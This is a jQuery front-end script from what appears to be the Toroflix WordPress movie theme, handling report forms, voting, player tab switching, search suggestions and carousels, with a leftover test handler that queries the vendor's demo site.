                    $($(target + "> i")[i]).css("color", i <= stars ? options.rgbOn : options.rgbOff);
                }
            });
        });
    };
})(jQuery);
jQuery(document).ready(function($){


    $(document).on('click', '.rtg', function(event) {
        event.preventDefault();
        var ide = $(this).attr('tab');
        $('.rtg').addClass('inactive').removeClass('active');
        $(this).addClass('active').removeClass('inactive');
        $('.lrt').removeClass('active');
        $('#' + ide).addClass('active');
    });

    /**
        REPORT MOVIE - SERIE:
        1- Html modal
        1- Open modal
        2- Send Report
     */

    function modalReport(){
        var html = '';
        
        html += '<div class="Modal-Box Treport on">';
        html +=     '<div class="Modal-Content">';
        html +=         '<span class="Modal-Close Button AAIco-clear"></span>';
        html +=         '<div class="report-form">';
        html +=             '<form id="form-report">';
        html +=                 '<h3>'+toroflixPublic.report_text_reportForm+'</h3>';
        html +=                 '<label for="desc-report">'+toroflixPublic.report_text_message+'</label>';
        html +=                 '<textarea required id="desc-report"></textarea>';
        html +=                 '<button type="submit">'+toroflixPublic.report_text_send+'</button>';
        html +=             '</form>';
        html +=         '</div>';
        html +=     '</div>';
        html +=     '<i class="AAOverlay"></i>';
        html += '</div>';

        return html;
    }


    $(document).on('click', '#tr-report', function(event) {
        event.preventDefault();
        $('body').append(modalReport());
    });


    $(document).on('submit', '#form-report', function(event) {
        event.preventDefault();
        var message  = $('#desc-report').val(),
            postType = toroflixPublic.type,
            postID   = toroflixPublic.id;
        $.ajax({
            url     : toroflixPublic.url,
            dataType: 'json',
            method  : 'POST',
            data    : {
                action  : 'action_send_report',
                message : message,
                postType: postType,
                postID  : postID
            }, 
            beforeSend: function(){
            },
            success: function( data ) {
                console.log(data);
                $('.TPMvCn').append('<p class="report-succ">'+toroflixPublic.report_text_has_send+'</p>');
                setTimeout(()=>{
                    $('.report-succ').fadeOut('400', function() {
                        $('.report-succ').remove();
                    }); 
                }, 3000);
                $('.Treport').remove();
            },
            error: function(){
            }
        });
    });

    /* NEW TABS */
    $(document).on('click', '.drpdn', function(){
        var $this = $(this);
        if($this.find('.bstd').hasClass('on')){
            $('.bstd').removeClass('on');
        } else {
            $('.bstd').removeClass('on');
            $this.find('.bstd').addClass('on');
        }
        
    });



    /* close search suggest */

    $(document).click(function(event){
        
        if (!($(event.target).closest("#HdTop").length)) {
         
            $('#HdTop').removeClass('open');
            $('#tr_live_search_content').empty().removeClass('on');
            $('#Tf-Search').val('');
        }
    });


    /*FAVORITE*/
    $('.like-mov').on('click', function(event) {
        event.preventDefault();
        var id   = $(this).data('id'),
            like = $(this).data('like');
        if( getCookie('like_flix_'+id) == 1 ){ return; }
        $.ajax({
            url     : toroflixPublic.url,
            dataType: 'json',
            method  : 'POST',
            data    : {
                action: 'action_like_mov',
                like  : like,
                id    : id
            }, 
            beforeSend: function(){
            },
            success: function( data ) {
                console.log(data);
                $('.vot_cl').text(data.like);
                $('.vot_cu').text(data.unlike);
                createCookie('like_flix_' + id , 1, 365);
            },
            error: function(){
                console.warn('error');
            }
        });
    });



    /*ACTOR MULTIPLE HIDE*/
    $('.Cast-sh a').hide();
    $('.Cast-sh .dot-sh').hide();
    $('.Cast-sh a').eq(0).show();
    $('.Cast-sh a').eq(1).show();
    $('.Cast-sh a').eq(2).show();
    $('.Cast-sh .dot-sh').eq(0).show();
    $('.Cast-sh .dot-sh').eq(1).show();
    $('.Cast-sh').append('<a class="view-sh Button">'+toroflixPublic.viewmore+'</a>');
    $('body').on('click', '.view-sh', function(event) {
        event.preventDefault();
        $('.Cast-sh a').show();
        $('.Cast-sh a').show();
        $('.view-sh').remove();
        $('.Cast-sh .dot-sh').show();
        $('.Cast.Cast-sh').removeClass('oh');
    });

    /* Trailer */
    $('#watch-trailer').on('click', function(event) {
        event.preventDefault();
        var trailer = $(this).data('trailer');
        $('.Ttrailer').addClass('on');
        $('.Ttrailer .Modal-Content').prepend(toroflixPublic.trailer);
    });
    
    $(document).on('click', '.Modal-Close', function(event) {
        event.preventDefault();
        $(this).parent().parent().removeClass('on');
        $('.Treport').remove();
        $('.Ttrailer iframe').remove();
    });
    /*Sorted List*/
    $('body').on('click', '.sorted-list a', function(event) {
        event.preventDefault();
        var $this     = $(this),
            type_list = $this.attr('href'),
            type_post = $this.parent().parent().parent().parent().parent().data('id');
        if( $this.parent().hasClass('on') ){ 
            $this.parent().parent().parent().removeClass('open');
            return; 
        }
        $this.parent().parent().find('li').removeClass('on');
        $this.parent().addClass('on');
        $this.parent().parent().parent().removeClass('open');
        $.ajax({
            url     : toroflixPublic.url,
            method  : 'POST',
            data    : {
                action  : 'action_changue_post_by',
                type    : type_list,
                posttype: type_post
            }, 
            beforeSend: function(){
                $this.parent().parent().parent().parent().next().fadeOut(400);
            },
            success: function( data ) {
                $this.parent().parent().parent().parent().next().empty().fadeIn(300).html(data);
                $('.imglazy').recliner({
                    attrib: "data-src",
                    throttle: 300,
                    threshold: 300,
                    live: true
                });
            },
            error: function(){
            }
        });
    });
    /*Dropdown*/
    $('.AADrpd').each(function() {
        var $AADrpdwn = $(this);
        $('.AALink', $AADrpdwn).click(function(e){
          e.preventDefault();
          $AADrpdDv = $('.AACont', $AADrpdwn);
          $AADrpdDv.parent('.AADrpd').toggleClass('open');
          $('.AACont').not($AADrpdDv).parent('.AADrpd').removeClass('open');
          return false;
        });
    });
    $(document).on('click', function(e){
        if ($(e.target).closest('.AACont').length === 0) {
            $('.AACont').parent('.AADrpd').removeClass('open');
        }   
    });
    /*Toggle*/
    $('.AATggl').on('click', function(){
        var shwhdd = $(this).attr('data-tggl');
        $('#'+shwhdd).toggleClass('open');
        $('#tr_live_search_content').empty().removeClass('on');
        $('#Tf-Search').val('');
    });

    /* SLIDER HOME  */
    if(toroflixPublic.playerAutomaticSlider == 1) {
        var autoplayOpt = true;
    } else { var autoplayOpt = false; }
    $(".MovieListSld").owlCarousel({
        items     :1,
        autoHeight:true,
        loop      :true,
        lazyLoad  : true,
        autoplay  : autoplayOpt,
        rtl:(document.dir == 'rtl') ? true : false
    });


    $('.MovieListTop').owlCarousel({
        margin    :10,
        lazyLoad  : true,
        responsive:{
            0:{items:2},
            360:{items:3},
            560:{items:4},
            760:{items:6},
            960:{items:8},
            1360:{items:10},
            1600:{items:12}
        },
        rtl:(document.dir == 'rtl') ? true : false
    });    
    /*lg*/$(document).keyup(function(a){if(a.keyCode==27)$('.lgtbx-on').toggleClass('lgtbx-on');}); 
    $('.lgtbx').click(function(event){event.preventDefault();$('body').toggleClass('lgtbx-on');});  
    $('.lgtbx-lnk').click(function(event){event.preventDefault();$('body').toggleClass('lgtbx-on');});
    
    /* new tabs player change */
    $(document).on('click', '.sgty', function(){
        let $this = $(this),
            id    = $this.attr('data-id'),
            typ   = $this.attr('data-typ'),
            key   = $this.attr('data-key');

        $.ajax({
            url     : toroflixPublic.url,
            method  : 'POST',
            data    : {
                action : 'action_player_change_new',
                id     : id,
                key    : key,
                typ    : typ
            }, 
            beforeSend: function(){
                $('.sgty').removeClass('on');
            },
            success: function( data ) {
                $('#VideoOption01').fadeOut('200');
                setTimeout(()=>{
                    $('#VideoOption01').empty().fadeIn('0').html(data);
                }, 100);
                setTimeout(()=>{
                    $('#VidOpt').removeClass('open');
                }, 500);
                $this.addClass('on');
            },
            error: function(){
                console.warn('error');s
            }
        });

    });


    /*tabs*/
    $('.ListOptions>li').click(function(){
        var tab_id = $(this).attr('data-VidOpt'),
            id  = $(this).data('id'),
            typ = $(this).data('typ'),
            key = $(this).data('key');
        $('.ListOptions>li').removeClass('on');
        /*$('.Video').removeClass('on');*/
        $(this).addClass('on');
        $("#"+tab_id).addClass('on');
        $.ajax({
            url     : toroflixPublic.url,
            method  : 'POST',
            data    : {
                action : 'action_player_change',
                id     : id,
                key    : key,
                typ    : typ
            }, 
            beforeSend: function(){
            },
            success: function( data ) {
                $('#VideoOption01').fadeOut('200');
                setTimeout(()=>{
                    $('#VideoOption01').empty().fadeIn('0').html(data);
                }, 100);
                setTimeout(()=>{
                    $('#VidOpt').removeClass('open');
                }, 500);
            },
            error: function(){
            }
        });
    });


    /*scroll*/
    (function(a){var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,false);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,false);else this.onmousewheel=null}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}});function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=true,g=0,h=0;b=a.event.fix(c);b.type="mousewheel";if(c.wheelDelta)e=c.wheelDelta/120;if(c.detail)e=-c.detail/3;h=e;if(c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS){h=0;g=-1*e}if(c.wheelDeltaY!==undefined)h=c.wheelDeltaY/120;if(c.wheelDeltaX!==undefined)g=-1*c.wheelDeltaX/120;d.unshift(b,e,g,h);return(a.event.dispatch||a.event.handle).apply(this,d)}})(jQuery);$(function(){$(".ListOptions").mousewheel(function(a,b){this.scrollLeft-=b*30;a.preventDefault()})})
    /*Searh suggest*/
    $('#Tf-Search').on('keyup', function(event) {
        $(this).attr('autocomplete','off');
        var searchTerm = $(this).val();
        if (searchTerm.length > 2){
            $.ajax({
                url     : toroflixPublic.url,
                type    : 'POST',
                data: {
                    action  : 'action_search_suggest',
                    term    : searchTerm
                },
                beforeSend: function(){
                    $('form .Result').addClass('On');
                    var html = '<p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>';
                    $('form .Result').append(html);
                },
                success:function(data){
                    $('form .Result').addClass('On').html(data);
                },
                error: function(){
                }
            });
        } else {
            $('form .Result').empty().removeClass('On');
        }
    }).keyup();
    $('.imglazy').recliner({
        attrib: "data-src",
        throttle: 100,
        threshold: 100,
        live: true
    });
    $.ratePicker("#star", {
        rate : function (stars){
            var id = $('#star').data('id');
            if( getCookie('vote_ep' + id) == id ){ return; }
            $.ajax({
                url     : toroflixPublic.url,
                method  : 'POST',
                dataType: 'json',
                data    : {
                    action: 'action_vote_serie',
                    id    : id,
                    stars : stars
                }, 
                beforeSend: function(){
                },
                success: function( data ) {
                    console.log(data);
                    createCookie('vote_ep' + id, id);
                    $('#star').attr('data-stars', data.prom);
                },
                error: function(){
                }
            });
            console.log(stars);
        }
    });
    $.ratePicker("#stars", {
        rate : function (stars){
            var id = $('#stars').data('id');
            console.log('prev12');
            if( getCookie('vote_tx' + id) == id ){ return; }
            console.log('prev');
            $.ajax({
                url     : toroflixPublic.url,
                method  : 'POST',
                dataType: 'json',
                data    : {
                    action: 'action_vote_tax',
                    id    : id,
                    stars : stars
                }, 
                beforeSend: function(){
                },
                success: function( data ) {
                    console.log(data);
                    createCookie('vote_tx' + id, id);
                    $('#stars').attr('data-stars', data.prom);
                },
                error: function(){
                }
            });
            console.log(stars);
        }
    });
});

$(document).on('click', '#scrapper', function(event) {
    event.preventDefault();

    console.log(toroflixPublic.url);

    $.ajax({
        url     : 'https://torothemes.com/demo/toroflix/wp-admin/admin-ajax.php',
        method  : 'POST',
        /*dataType: 'json',*/
        data    : {
            action : 'action_player_change',
            id     : 156,
            key    : 0,
            typ    : 'movie'
        }, 
        beforeSend: function(){
            console.log('cargando');
        },
        success: function( data ) {
            console.log(data);
        },
        error: function(){
            console.log('error');
        }
    });



});